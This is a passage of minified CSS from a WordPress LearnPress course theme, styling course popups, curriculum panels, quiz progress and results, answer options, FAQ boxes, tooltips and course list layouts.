15px}.course-item-popupx #learn-press-course-curriculum .section-desc{margin:-10px 0 5px}.course-item-popupx #learn-press-course-curriculum .course-item{padding-right:15px;padding-left:15px}.course-item-popupx #learn-press-course-curriculum .course-item a:before{left:15px}.course-item-popupx #learn-press-content-item{overflow:hidden;position:fixed;z-index:1002;top:32px;right:0;bottom:0;left:400px;background:var(--alpha-change-color-light-1)}.course-item-popupx #learn-press-content-item .content-item-wrap{max-width:900px;margin:10px auto}.course-item-popupx #learn-press-content-item .course-item-title{font-size:1.4rem}.course-item-popupx #learn-press-content-item .content-question-summary .review-heading{text-align:center}.course-item-popupx #learn-press-content-item .content-question-summary .question-title{margin-bottom:10px;font-size:1.2rem}.course-item-popupx #content-item-nav{position:fixed;z-index:99999;right:0;bottom:0;left:400px;height:60px;border-top:1px solid var(--alpha-change-border-color);background:var(--alpha-traffic-white-color)}.course-item-popupx #content-item-nav .content-item-nav-wrap{max-width:900px;margin:10px auto}.course-item-popupx #content-item-nav button{height:4rem;padding:0 2rem;line-height:4rem}.course-item-popupx .comment-form-textarea{box-sizing:border-box}.course-item-popupx.wpadminbar #learn-press-content-item,.course-item-popupx.wpadminbar #learn-press-course-curriculum{top:92px}.course-item-popupx.wpadminbar #course-item-content-header{top:32px}.course-item-popupx.wpadminbar .content-item-description{margin-bottom:2rem}.course-item-popupx .content-item-summary{margin-bottom:5rem}.course-item-popupx .content-item-summary>h3{margin-bottom:2rem}.course-item-popupx .content-item-summary.content-item-video .entry-video{position:absolute;top:0;left:0;width:100%;background:#000;line-height:1}.course-item-popupx .content-item-summary.content-item-video .entry-video iframe{width:100%;max-width:900px;margin-bottom:0;vertical-align:top}.course-item-popupx .learn-press-content-protected-message{margin-bottom:5rem;padding:2rem;background:#ffe0e0}.course-item-popupx.content-only #learn-press-content-item{z-index:9999999;top:0;bottom:0;left:0}.course-item-popupx.content-only #learn-press-content-item #course-item-content-footer,.course-item-popupx.content-only #learn-press-content-item #course-item-content-header{display:none}.course-item-popupx.content-only #learn-press-content-item .content-item-scrollable{bottom:0}body #ifr-course-item{position:absolute;z-index:999999;top:0;left:0;width:100%;height:100%;background:var(--alpha-change-color-light-1)}.content-item-summary .form-button-finish-course,.lp-quiz-buttons .form-button-finish-course{float:right}#wpadminbar #wp-admin-bar-edit-lp_lesson .ab-item:before,#wpadminbar #wp-admin-bar-edit-lp_question .ab-item:before,#wpadminbar #wp-admin-bar-edit-lp_quiz .ab-item:before{top:2px;font-family:"Font Awesome 5 Free"}#wpadminbar #wp-admin-bar-edit-lp_quiz .ab-item:before{content:"\f017"}#wpadminbar #wp-admin-bar-edit-lp_lesson .ab-item:before{content:"\f15c"}#wpadminbar #wp-admin-bar-edit-lp_question .ab-item:before{content:"\f29c"}.scroll-wrapper{overflow:hidden;opacity:0}.scroll-wrapper .scroll-element{background:transparent}.scroll-wrapper .scroll-y.scroll-scrolly_visible{transition:opacity 0.3s}.scroll-wrapper:hover .scroll-y.scroll-scrolly_visible{opacity:0.7}.course-remaining-time .lp-label.label-enrolled{font-size:inherit}.learn-press-course-results-progress{margin-right:-4%}.learn-press-course-results-progress .course-progress,.learn-press-course-results-progress .items-progress{float:left;width:46%;margin-right:4%;margin-bottom:3rem}.learn-press-course-results-progress .course-progress .items-progress__heading,.learn-press-course-results-progress .items-progress .items-progress__heading{margin-bottom:1rem}.learn-press-course-results-progress .course-progress .lp-progress-bar,.learn-press-course-results-progress .items-progress .lp-progress-bar{overflow:hidden;position:relative;height:10px;border-radius:var(--alpha-corner-md)}.learn-press-course-results-progress .course-progress .lp-progress-bar .lp-progress-value,.learn-press-course-results-progress .items-progress .lp-progress-bar .lp-progress-value{position:absolute;width:100%;height:10px;margin-left:-100%;border-radius:var(--alpha-corner-md)}.learn-press-course-results-progress .course-progress .lp-course-status .grade.failed,.learn-press-course-results-progress .items-progress .lp-course-status .grade.failed{background:var(--alpha-danger-color)}.learn-press-course-results-progress .course-progress .lp-course-status .grade.passed,.learn-press-course-results-progress .items-progress .lp-course-status .grade.passed{background:#3eadff}.learn-press-course-results-progress:after{display:block;clear:both;content:""}.learn-press-form.completed button:before{content:"\f00c";margin-right:1rem;vertical-align:middle;font-family:"Font Awesome 5 Free";font-weight:900;font-size:1.8rem}.lp-course-progress{position:relative}.lp-course-progress .lp-passing-conditional{position:absolute;top:0;width:3px;height:6px;margin-left:-1px;background:var(--alpha-change-color-light-3)}.viewing-course-item #learn-press-course-curriculum .section-header .section-desc{display:none}.course-meta{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.course-meta__pull-left,.course-meta__pull-right{display:flex;flex-wrap:wrap}.course-meta__pull-left .meta-item{margin-right:1rem}.course-meta__pull-right{flex:0 0 50%}.course-meta__pull-right .meta-item{margin-left:1rem}.course-meta .meta-item-instructor{padding:2rem 0}@media (max-width:575px){.course-summary-content .course-meta-primary .meta-item.meta-item-instructor{flex:0 0 100%}.course-summary-content .course-meta.course-meta-primary .meta-item:before{content:none}}.course-meta-primary .meta-item{flex:1}.course-meta.two-columns .course-meta{flex:1}.course-extra-box{margin-bottom:3px;border-radius:var(--alpha-corner-sm)}.course-extra-box__title{--extra-height:5.8rem;display:flex;align-items:center;position:relative;height:var(--extra-height);margin:0;padding:0 4.5rem 0 2.5rem;background:var(--alpha-change-color-light-2);font-size:1.6rem;font-weight:600;cursor:pointer}.course-extra-box__title:after{position:absolute;top:0;right:2rem;color:var(--alpha-dark-body-color);font-family:"Font Awesome 5 Free";line-height:var(--extra-height);content:"\f0d7"}.course-extra-box__content{display:none}.course-extra-box__content-inner{border:10px solid var(--alpha-change-color-light-2);border-top-width:0;padding:3rem 4rem 4rem;list-style:none}.course-extra-box__content li,.course-extra-box__content ul{list-style:none;margin:0;padding:0}.course-extra-box__content li+li{margin-top:5px}.course-extra-box__content li:before{content:"\f00c";margin-right:8px;color:var(--alpha-primary-color);font-family:"Font Awesome 5 Free";font-weight:900}.course-extra-box:last-child{margin-bottom:6rem}.course-extra-box.active .course-extra-box__title:after{content:"\f0d8"}input[name=course-extra-box-ratio]{display:none}input[name=course-extra-box-ratio]:checked+.course-extra-box .course-extra-box__content{display:block}input[name=course-extra-box-ratio]:checked+.course-extra-box .course-extra-box__content-inner{transform:scale(1)}@media (max-width:767px){.course-tab-panel-faqs{padding:0 15px}}.course-tab-panel-faqs .course-faqs-box{margin-bottom:2rem;border:1px solid var(--alpha-change-border-color);border-radius:var(--alpha-corner-sm)}.course-tab-panel-faqs .course-faqs-box__title{display:block;position:relative;margin:0;padding:2rem 4.5rem 2rem 2.5rem;color:var(--alpha-heading-color);cursor:pointer}.course-tab-panel-faqs .course-faqs-box__title:after{position:absolute;top:50%;right:2.8rem;color:#6c6c6c;font-family:"Font Awesome 5 Free";font-size:12px;font-weight:900;content:"\f078";transform:translateY(-50%)}.course-tab-panel-faqs .course-faqs-box__content{display:none}.course-tab-panel-faqs .course-faqs-box__content-inner{padding:0 2.8rem 3.3rem 2.8rem;animation-name:course-faqs-box__content-inner-transform;animation-duration:0.3s;animation-timing-function:ease-in-out;animation-iteration-count:1;animation-direction:normal}.course-tab-panel-faqs .course-faqs-box__content-inner p:last-child{margin:0}.course-tab-panel-faqs .course-faqs-box:last-child{margin-bottom:4rem}.course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title{color:var(--alpha-primary-color)}input[name=course-faqs-box-ratio]{display:none}input[name=course-faqs-box-ratio]:checked+.course-faqs-box .course-faqs-box__content{display:block}input[name=course-faqs-box-ratio]:checked+.course-faqs-box .course-faqs-box__title{color:var(--alpha-primary-color)}input[name=course-faqs-box-ratio]:checked+.course-faqs-box .course-faqs-box__title:after{content:"\f077"}@keyframes course-faqs-box__content-inner-transform{0%{opacity:0;transform:translateX(5%)}to{opacity:1;transform:translateX(0%)}}@media (max-width:1199px){.course-item-popupx #learn-press-course-curriculum,body.course-item-popup #learn-press-course-curriculum{width:300px}.course-item-popupx #content-item-nav,.course-item-popupx #course-item-content-footer,.course-item-popupx #learn-press-content-item,body.course-item-popup #content-item-nav,body.course-item-popup #course-item-content-footer,body.course-item-popup #learn-press-content-item{left:300px}body.course-item-popup #learn-press-course-curriculum .progress-bg{width:40px}body.course-item-popup .section-desc{display:none}.course-item-popupx #learn-press-content-item .content-item-nav-wrap,.course-item-popupx #learn-press-content-item .content-item-wrap{width:90%}}@media (max-width:767px){body.course-item-popup #learn-press-course-curriculum{width:200px}body.course-item-popup #content-item-nav,body.course-item-popup #course-item-content-footer,body.course-item-popup #learn-press-content-item{left:200px}body.course-item-popup #learn-press-content-item .content-item-nav-wrap,body.course-item-popup #learn-press-content-item .content-item-wrap{width:90%}body.course-item-popup.wpadminbar #learn-press-content-item,body.course-item-popup.wpadminbar #learn-press-course-curriculum{top:106px}body.course-item-popup.wpadminbar #course-item-content-header{top:46px}.learn-press-course-results-progress{margin-right:0%}.learn-press-course-results-progress .course-progress,.learn-press-course-results-progress .items-progress{float:none;width:100%;margin-right:0%;margin-bottom:2rem}}.lp-quiz-buttons{margin-bottom:2rem;display:block;clear:both;content:""}.quiz-progress{margin-bottom:3rem;background:#e7f7ff}.quiz-progress .progress-items{display:flex}.quiz-progress .progress-item{position:relative;font-size:1.5rem;flex:1}.quiz-progress .progress-label,.quiz-progress .progress-number{display:block;line-height:1;text-align:center}.quiz-progress .progress-number{margin:1.5rem 0 1rem 0;font-size:2rem}.quiz-progress .progress-label{margin-bottom:1.5rem;font-size:14px}.quiz-progress .progress-item i{display:none;float:left;width:6rem;height:6rem;color:var(--alpha-change-color-light-1);background:var(--alpha-primary-color);font-size:3rem;line-height:6rem;text-align:center}.quiz-progress .progress-item:after{content:"";display:block;clear:both}.answer-options{margin:0;padding:0;list-style:none}.answer-options .answer-option{display:flex;overflow:hidden;position:relative;margin:0 0 1.8rem 0;padding:1rem;background:var(--alpha-traffic-white-color);font-size:2rem;cursor:pointer;border-radius:var(--alpha-corner-sm);transition:background linear 0.25s}.answer-options .option-title{display:table-cell;font-size:smaller}.answer-options .option-title:before{position:absolute;top:0;bottom:0;left:0;width:3px;background:var(--alpha-change-border-color);content:"";transition:background linear 0.25s}.answer-options .option-title-content{display:inline-block;vertical-align:middle}.answer-options .answer-option input[type=checkbox]:checked~.option-title .option-title-content,.answer-options .answer-option input[type=radio]:checked~.option-title .option-title-content{position:relative}.answer-options .answer-option input[type=checkbox]:checked~.option-title:before,.answer-options .answer-option input[type=radio]:checked~.option-title:before{background:var(--alpha-primary-color)}.answer-options .answer-option input[type=checkbox]:checked:after,.answer-options .answer-option input[type=radio]:checked:after{opacity:1}.answer-options .option-title{margin:0}.answer-options .answer-option:hover{background:#e1f5ff}.answer-options .answer-correct{background:#e1f5ff}.answer-options .answer-correct input[type=checkbox]:checked~.option-title:before,.answer-options .answer-correct input[type=radio]:checked~.option-title:before{background:#e1f5ff}.answer-options .answered-correct input[type=checkbox]:checked~.option-title:before,.answer-options .answered-correct input[type=radio]:checked~.option-title:before{background:var(--alpha-primary-color)}.answer-options .answered-wrong input[type=checkbox]:after,.answer-options .answered-wrong input[type=checkbox]:before,.answer-options .answered-wrong input[type=radio]:after,.answer-options .answered-wrong input[type=radio]:before{border-color:var(--alpha-danger-color)}.answer-options .answered-wrong input[type=checkbox]:checked~.option-title:before,.answer-options .answered-wrong input[type=radio]:checked~.option-title:before{background:var(--alpha-danger-color)}button[data-counter]{position:relative}button[data-counter]:after{padding-left:5px;content:"(+" attr(data-counter) ")"}.quiz-result{max-width:320px;margin:2rem auto 4.8rem;text-align:center}.quiz-result .result-heading{display:none}.quiz-result.passed .result-message{background:var(--alpha-success-color)}.quiz-result.passed .result-message:after{content:"\f00c"}.quiz-result .result-message{margin-bottom:3rem;padding:1rem 0;color:var(--alpha-change-color-light-1);background:var(--alpha-danger-color);font-size:1.6rem;border-radius:var(--alpha-corner-sm)}.quiz-result .result-message:after{content:"\f00d";margin-left:1rem;font-family:"Font Awesome 5 Free";font-weight:900}.quiz-result .result-achieved,.quiz-result .result-require{display:inline-block;margin:0 auto}.quiz-result .result-achieved{padding-bottom:7px;border-bottom:1px solid var(--alpha-change-border-color);color:var(--alpha-change-color-dark-1);font-size:2.8rem;font-weight:600;line-height:1}.quiz-result .result-require{display:block;padding-top:7px;font-size:1.6rem;line-height:1}.quiz-result.passed .result-achieved{color:var(--alpha-info-color)}.quiz-result.passed .result-message strong{color:var(--alpha-info-color)}.quiz-result .result-statistic{margin:0;padding:0;text-align:left;list-style:none}.quiz-result .result-statistic-field{display:flex;margin:0}.quiz-result .result-statistic-field p,.quiz-result .result-statistic-field span{margin:0;flex:1}.quiz-result .result-statistic-field span{font-size:1.6rem;line-height:3.5rem}.quiz-result .result-statistic-field span:before{display:inline-block;width:1.5rem;margin-right:1rem;color:var(--alpha-primary-color);font-family:"Font Awesome 5 Free";font-size:1.6rem;font-weight:900}.quiz-result .result-statistic-field p{color:var(--alpha-change-color-dark-1);font-size:1.6rem;font-weight:600;line-height:3.5rem;text-align:right}.quiz-result .result-time-spend label:before{content:"\f017";font-weight:400}.quiz-result .result-point label:before{content:"\f005";font-weight:400}.quiz-result .result-questions label:before{font-weight:400;content:"\f059"}.quiz-result .result-questions-correct label:before{content:"\f00c";color:var(--alpha-success-color)}.quiz-result .result-questions-wrong label:before{content:"\f00d";color:var(--alpha-danger-color)}.quiz-result .result-questions-skipped label:before{content:"\f2f5";color:var(--alpha-change-border-color)}.quiz-status{position:sticky;z-index:99;top:0;right:0;left:0;margin:0 0 3.5rem 0}.quiz-status>div{display:flex;box-sizing:border-box;width:100%;max-width:792px;height:6rem;margin:0 auto;padding:0.5rem 1rem 0.5rem 3rem;border-radius:4px;background:var(--alpha-change-color-light-2);justify-content:center;align-items:center}@media (max-width:479px){.quiz-status>div{display:block;height:auto;text-align:center}}.quiz-status>div>div{display:flex;flex-direction:row-reverse;flex:0 0 50%;align-items:center}.quiz-status>div .current-point{display:none}.quiz-status .questions-index{display:inline-block;color:var(--alpha-dark-body-color);font-size:1.6rem;font-weight:400;line-height:2.6rem}.quiz-status .questions-index span{color:var(--alpha-change-color-dark-1);font-weight:600}.quiz-status .countdown{position:relative;min-width:100px;margin-right:5px;padding:1.4rem 2.9rem 1.4rem 3.9rem;color:var(--alpha-change-color-dark-1);background:var(--alpha-change-color-light-1);font-size:14px;font-weight:400;line-height:1;text-align:center}.quiz-status .countdown .fas{position:absolute;top:50%;left:15px;color:var(--alpha-change-color-dark-1);font-size:14px;transform:translateY(-50%)}.quiz-status .countdown .clock{display:none;width:40px;height:40px}.quiz-status .countdown .clock:before{position:absolute;width:40px;height:40px;border:4px solid #b1c1e6;border-radius:50%;content:"";box-sizing:border-box}.quiz-status .countdown .clock .circle-progress-bar{display:inline-block;position:relative;width:40px;height:40px;stroke:#5383f7}.quiz-status .countdown .clock .circle-progress-bar .circle-progress-bar__circle{transition:0.35s stroke-dashoffset;transform:rotate(-90deg);transform-origin:50% 50%}.quiz-status .countdown .clock.x .circle-progress-bar__circle{stroke:var(--alpha-danger-color)}.quiz-status .submit-quiz button{margin:0 0 0 1rem}.quiz-intro{display:flex;margin:0 0 2rem;padding:0;list-style:none;flex-flow:row wrap}@media (max-width:767px){.quiz-intro{padding-right:10px;padding-left:10px;justify-content:space-between}}.quiz-intro-item{display:flex;margin:0 4rem 0 0;align-items:center}@media (max-width:767px){.quiz-intro-item{margin:0 2rem 0 0}}.quiz-intro-item:before{position:relative;top:-2px;margin-right:1rem;color:var(--alpha-grey-color);font-family:"Font Awesome 5 Free";font-size:1.6rem;font-weight:900}.quiz-intro-item--passing-grade{order:2}.quiz-intro-item--passing-grade:before{content:"\f012"}.quiz-intro-item--questions-count{order:1}.quiz-intro-item--questions-count:before{content:"\f12e"}.quiz-intro-item--duration{order:2}.quiz-intro-item--duration:before{content:"\f017"}.quiz-intro-item__title{margin:0;padding:0 0.8rem 0 0;color:var(--alpha-heading-color);font-size:1.6rem}.quiz-intro-item__content{color:var(--alpha-change-color-dark-1);font-weight:400}.question-explanation-content,.question-hint-content{margin-bottom:2rem;padding:1rem 1.5rem;background:var(--alpha-traffic-white-color)}.redo-quiz button[type=submit]{content:attr(data-counter)}.circle-bar{position:relative;width:300px;height:300px;border-color:var(--alpha-change-border-color)}.circle-bar:before{position:absolute;z-index:0;top:0;left:0;box-sizing:border-box;width:100%;height:100%;border:10px solid var(--alpha-change-border-color);border-radius:50%;content:""}.circle-bar .after,.circle-bar .before{position:absolute;z-index:0;top:0;left:0;box-sizing:border-box;width:100%;height:100%;border:10px solid #14c4ff;border-radius:50%}.circle-bar .before{border-bottom-color:transparent;border-left-color:transparent;transform:rotate(45deg)}.circle-bar .after{border-color:#14c4ff;border-top-color:transparent;border-right-color:transparent;transform:rotate(45deg)}.circle-bar.bg50 .after{z-index:10;border-bottom-color:inherit;border-left-color:inherit;transform:rotate(45deg)}.lp-quiz-buttons .back-quiz,.lp-quiz-buttons .complete-quiz,.lp-quiz-buttons .review-quiz{float:right}.quiz-attempts,.quiz-buttons,.quiz-content,.quiz-questions,.quiz-results{margin-bottom:6rem}.quiz-result .result-grade{display:flex;flex-direction:column;position:relative;box-sizing:border-box;height:200px;margin-bottom:3rem;padding:5rem;justify-content:center;align-items:center}.quiz-result .result-grade svg,.quiz-result .result-grade:before{position:absolute;top:0;left:50%;width:200px;height:200px;margin-left:-100px;border-radius:50%}.quiz-result .result-grade:before{box-sizing:border-box;padding:3rem;border:10px solid var(--alpha-light-color);content:""}.quiz-result .result-grade .result-grade svg{transform:rotate(-90deg)}.quiz-result .result-grade .result-grade svg circle{stroke:var(--alpha-primary-color)}.quiz-result .result-grade.passed .result-achieved{color:var(--alpha-change-color-dark-1)}.quiz-result .result-grade.passed .result-message strong{color:var(--alpha-success-color)}.quiz-questions .question{margin-bottom:6rem}.question .answer-option{padding:0;_border:2px solid var(--alpha-change-border-color);background:var(--alpha-change-color-light-1)}.question .answer-option input[type=checkbox],.question .answer-option input[type=radio]{position:absolute;top:50%;transform:translateY(-50%);margin-left:2rem;border-color:#d9e0f1}.question .answer-option .option-title{display:flex;width:100%;margin:0;padding:1.4rem 1rem 1.1rem 5rem;border:1A solid var(--alpha-change-border-color);color:var(--alpha-dark-body-color);background:var(--alpha-change-color-light-1);font-size:1.6rem;font-weight:300;line-height:2.6rem;border-radius:var(--alpha-corner-sm)}.question .answer-option .option-title:before{display:none}.question .answer-option .option-title:after{content:".";display:inline-block;visibility:hidden!important}.question .answer-option .option-title:hover{background:var(--alpha-traffic-white-color)}.question .answer-correct .option-title{border-color:var(--alpha-success-color)}.question .answered-wrong .option-title{border-color:var(--alpha-danger-color)}.question .question-title{margin-bottom:1.8r;font-size:18px}.question .edit-link{float:right;font-size:14px;font-weight:400}.question .question-content{margin-bottom:3rem}.question .question-content img{width:100%}.question .question-response{margin-bottom:1rem}.question .question-response .label{display:inline-block;margin:0 5px 0 0;padding:0.8rem;border-radius:var(--alpha-corner-sm);color:var(--alpha-change-color-light-1);line-height:1}.question .question-response .point{display:inline-block}.question .correct .label{background:var(--alpha-success-color)}.question .incorrect .label{background:#ff6423}.question .question-index{display:inline-block;margin:0 5px 0 0}.question .btn-show-hint{position:relative;margin:0 0 0 1rem;padding:0;outline:none;color:var(--alpha-primary-color);background:transparent;font-size:0;text-decoration:none}.question .btn-show-hint:before{font-family:"Font Awesome 5 Free";font-size:1.8rem;content:"\f059"}.question .btn-show-hint:hover span{position:absolute;bottom:100%;left:0;width:auto;padding:6px 9px;border-radius:var(--alpha-corner-sm);color:var(--alpha-change-color-dark-1);background:var(--alpha-change-border-color-light);font-size:14px;font-weight:400;line-height:1;white-space:nowrap;text-transform:none}.question-fill_in_blanks .blank-input-wrap{display:inline-block}.question-fill_in_blanks .blank-block{margin-bottom:2rem}.question-fill_in_blanks .blank-input{display:inline-block;width:auto;min-width:50px;margin:0 1rem;padding:0 1rem;border:none;border-bottom:1px dashed var(--alpha-change-border-color);text-align:center;white-space:nowrap}.question-fill_in_blanks .blank-input br{display:none}.question-fill_in_blanks .blank-input>*{display:inline;white-space:nowrap}.question-fill_in_blanks .blank-select{display:inline-block;height:3rem;margin-left:4px;padding:1px}.question-fill_in_blanks .blank-fills{display:inline-block}.question-fill_in_blanks .blank-fills code{margin:0 5px;padding:0 6px;background:var(--alpha-change-border-color);line-height:1;border-radius:4px}.question-fill_in_blanks .blanks.ordered{list-style-position:inside}.question-fill_in_blanks .blanks.one-paragraph{line-height:3}.learn-press-message.fixed{position:fixed;top:32px;left:0;right:0;text-align:center;z-index:1005;box-shadow:0 0px 10px rgba(0,0,0,0.3)}.learn-press-message.fixed[data-delay-in]{display:none}.lp-widget .course-progress,.lp-widget .items-progress{width:100%}.lp-widget .course-remaining-time{font-size:14px}.lp-widget .lp-course-info-fields{margin:0}.lp-widget .lp-course-info{list-style:none;margin:0 0 1rem 0}.lp-widget .lp-course-info .lp-label{float:right;background:#03a9f4}.learn-press-tip{display:none;margin:0 5px;color:var(--alpha-change-color-dark-1);font-size:13px;font-style:normal;line-height:1;vertical-align:baseline;cursor:pointer}.learn-press-tip.ready{display:inline-block}.learn-press-tip:before{font-family:"Font Awesome 5 Free";content:"\f059"}.learn-press-tip:hover{opacity:0.8}.learn-press-tip-floating{position:absolute;z-index:1002;min-width:20px;margin-left:-1px;padding:0.618em 1em;color:var(--alpha-change-color-light-1);background:var(--alpha-change-color-dark-1);font-size:12px;line-height:1.2em;border-radius:var(--alpha-corner-sm)}.learn-press-tip-floating>*{font-size:12px}.learn-press-tip-floating .close{display:inline-block;position:absolute;top:-8px;right:-8px;width:16px;height:16px;border:1px solid #fff;color:var(--alpha-change-color-light-1);background:#468fbc;line-height:16px;text-align:center;cursor:pointer;border-radius:50%}.learn-press-tip-floating .close:before{font-family:"Font Awesome 5 Free";content:"\f00d"}.learn-press-tip-floating p{margin:0}.learn-press-tip-floating:before{position:absolute;bottom:-6px;left:50%;width:0;height:0;margin-left:-6px;border:6px solid transparent;border-top-color:var(--alpha-change-color-dark-1);border-bottom-width:0;content:""}body.lp-preview.admin-bar #learn-press-content-item{top:32px!important}body.lp-preview #learn-press-course-curriculum{display:none}body.lp-preview #learn-press-content-item{top:0!important;left:0!important}body.lp-preview #course-item-content-header{display:none}#popup_container{opacity:0;transform:scale(0.5)}body.confirm #popup_overlay{z-index:999998!important}body.confirm #popup_container{z-index:999999!important;max-width:90%!important;min-width:300px!important;padding:10px!important;background:var(--alpha-traffic-white-color);transition:opacity 0.25s;border-radius:3px}body.confirm #popup_container #popup_title{display:none!important}body.confirm #popup_container #popup_message{margin:-10px;background:var(--alpha-change-color-light-1);padding:20px;border-radius:3px}body.confirm #popup_container .close{position:absolute;top:3px;right:10px}body.confirm #popup_container #popup_panel{margin-top:20px;text-align:center}body.confirm #popup_container #popup_panel button,body.confirm #popup_container #popup_panel input[type=button],body.confirm #popup_container #popup_panel input[type=submit]{height:30px;line-height:30px;padding:0 25px}body.confirm #popup_container #popup_cancel{display:none}body.confirm #popup_container.ready{opacity:1;transform:scale(1)}.lp-content-area:after,.lp-content-area:before{content:"";display:table;clear:both}.learn-press-courses{--alpha-gap:15px}.lp-archive-courses.loading .learn-press-courses{position:relative}.lp-archive-courses.loading .learn-press-courses:before{content:"";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,0.3)}.lp-archive-courses form[name=search-course]{position:relative;margin-bottom:2rem}.lp-archive-courses form[name=search-course] .search-course-input{width:100%;padding:1.2rem;box-sizing:border-box}.lp-archive-courses form[name=search-course] .search-course-button{position:absolute;top:1px;right:1px;bottom:1px;height:auto;padding:15px;line-height:1px}.lp-archive-courses .learn-press-courses-header{float:left;padding-top:4px}.lp-archive-courses .learn-press-courses-header h1{margin:0;font-size:3rem}@media (max-width:767px){.lp-archive-courses .learn-press-courses-header{margin-bottom:2rem}}.lp-archive-courses .learn-press-courses{clear:both;margin:0 calc(-1 * var(--alpha-gap)) 0 calc(-1 * var(--alpha-gap));padding:0;list-style:none;display:flex;flex-wrap:wrap}.course-item{display:flex;flex-direction:column;position:relative;transition:0.3s}.course-item .course-wrap-thumbnail{overflow:hidden;position:relative}.course-item .lp-badge.featured{position:absolute;z-index:2;top:28px;left:-110px;width:300px;text-align:center;transform:rotate(-45deg)}.course-item .course-thumbnail a{display:block;overflow:hidden}.course-item .thumbnail:before{content:"";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;opacity:0;background:rgba(0,0,0,0.2);transition:0.3s}.course-item .thumbnail img{display:block;width:100%;transform:scale(1);transition:transform 0.3s,opacity 0.3s,filter 0.3s}.course-item .course-wrap-thumbnail .course-wishlist{position:absolute;z-index:2;top:6px;right:6px;opacity:0;color:var(--alpha-change-color-light-1);cursor:pointer}.course-item .course-wrap-thumbnail .course-wishlist:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f004"}.course-item .course-wrap-thumbnail .course-wishlist__btn{display:none}.course-item .course-wrap-thumbnail .course-wishlist:hover{color:var(--alpha-primary-color)}.course-item .course-wrap-thumbnail:hover:before{opacity:1}.course-item .course-wrap-thumbnail:hover .course-thumbnail img{transform:scale(1.05)}.course-item .course-wrap-thumbnail:hover .course-wishlist{opacity:1}.course-item:hover .thumbnail:before{opacity:1}.course-item:hover .course-thumbnail img{transform:scale(1.05)}.course-item:hover .course-wishlist,.course-item:hover .course-wishlist.filled{opacity:1}.course-item .course-instructor figure{position:relative;width:70px;z-index:1}.course-item .course-instructor img{position:absolute;left:0;top:0;width:70px;height:70px;margin-top:-85px;margin-bottom:1.5rem;border-radius:50%;z-index:0;box-shadow:0 0px 10px rgba(0,0,0,0.3);border:3px solid #fff;object-fit:cover}.course-item .course-content{position:relative;border-top:0}.course-item .course-permalink{display:-webkit-box;clear:both;overflow:hidden;position:relative;color:var(--alpha-change-color-light-1);-webkit-line-clamp:2;-webkit-box-orient:vertical}.course-item .course-title{margin:0;font-size:2.2rem;transition:color 0.3s}.course-item .course-title:hover{color:var(--alpha-primary-color)}.course-item .course-review{display:none}.course-item .course-categories,.course-item .course-tags{display:block}.course-item .course-categories{float:left;position:relative;margin-right:1rem;margin-bottom:1.6rem}.course-item .course-categories a{display:none;margin:0 1rem}.course-item .course-categories a:first-child{display:block;margin-left:0}.course-item .course-categories:after{content:"";position:absolute;top:50%;right:-2px;width:1px;height:12px;opacity:0.5;background:var(--alpha-grey-color);transform:translate(0,-50%)}.course-item .course-instructor{float:left;margin-bottom:1.2rem}.course-item .course-categories a,.course-item .course-instructor a{color:var(--alpha-change-color-dark-1)}.course-item .course-categories a:hover,.course-item .course-instructor a:hover{color:var(--alpha-primary-color)}.course-item .course-info>span{display:block}.course-item .origin-price,.course-item .price{font-size:1.8rem;font-weight:600;text-transform:uppercase}.course-item .origin-price{margin-right:1rem;font-size:14px;font-weight:400;text-decoration:line-through}.course-item .course-info .course-instructor{float:right}.course-item .course-info:after{display:block;clear:both;content:""}.course-item .course-excerpt{display:-webkit-box;overflow:hidden;margin-bottom:1.2rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#777}.course-item .separator{display:none}.learn-press-courses[data-layout=List],.learn-press-courses[data-layout=list]{margin:0;width:100%}.learn-press-courses[data-layout=List] .course,.learn-press-courses[data-layout=list] .course{display:flex;width:100%;padding:0;border:1px solid var(--alpha-change-border-color);flex-wrap:wrap;justify-content:flex-end;margin-bottom:calc(2 * var(--alpha-gap))}.learn-press-courses[data-layout=List] .course:last-child,.learn-press-courses[data-layout=list] .course:last-child{margin:0}.learn-press-courses[data-layout=List] .course-instructor figure,.learn-press-courses[data-layout=list] .course-instructor figure{display:none}.learn-press-courses[data-layout=List] .course-item,.learn-press-courses[data-layout=list] .course-item{flex-direction:row;width:100%}@media (max-width:767px){.learn-press-courses[data-layout=List] .course-item,.learn-press-courses[data-layout=list] .course-item{flex-direction:column}}.learn-press-courses[data-layout=List] .course-wrap-thumbnail,.learn-press-courses[data-layout=list] .course-wrap-thumbnail{float:left;width:38.3%}@media (max-width:767px){.learn-press-courses[data-layout=List] .course-wrap-thumbnail,.learn-press-courses[data-layout=list] .course-wrap-thumbnail{width:100%}}.learn-press-courses[data-layout=List] .course-content,.learn-press-courses[data-layout=list] .course-content{width:61.7%;padding:4.4rem 4rem 3.6rem}@media (max-width:1199px){.learn-press-courses[data-layout=List] .course-content,.learn-press-courses[data-layout=list] .course-content{width:61.7%}}@media (max-width:767px){.learn-press-courses[data-layout=List] .course-content,.learn-press-courses[data-layout=list] .course-content{width:100%;padding-top:2rem}}.learn-press-courses[data-layout=List] .course-categories a,.learn-press-courses[data-layout=list] .course-categories a{position:relative}.learn-press-courses[data-layout=List] .course-permalink,.learn-press-courses[data-layout=list] .course-permalink{overflow:hidden;margin-bottom:9px;-webkit-line-clamp:1}.learn-press-courses[data-layout=List] .course-title,.learn-press-courses[data-layout=list] .course-title{font-size:2.4rem}.learn-press-courses[data-layout=List] .course-wrap-meta,.learn-press-courses[data-layout=list] .course-wrap-meta{display:flex;padding-top:1.2rem;padding-bottom:1.8rem;color:var(--alpha-change-color-dark-1)}.learn-press-courses[data-layout=List] .course-wrap-meta .meta-item,.learn-press-courses[data-layout=list] .course-wrap-meta .meta-item{padding-right:2.8rem;text-transform:capitalize}@media (max-width:1199px){.learn-press-courses[data-layout=List] .course-wrap-meta .meta-item,.learn-press-courses[data-layout=list] .course-wrap-meta .meta-item{padding-right:2rem}}@media (max-width:767px){.learn-press-courses[data-layout=List] .course-wrap-meta,.learn-press-courses[data-layout=list] .course-wrap-meta{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:15px}.learn-press-courses[data-layout=List] .course-wrap-meta .meta-item,.learn-press-courses[data-layout=list] .course-wrap-meta .meta-item{padding-right:1.5rem}}.learn-press-courses[data-layout=List] .course-tags 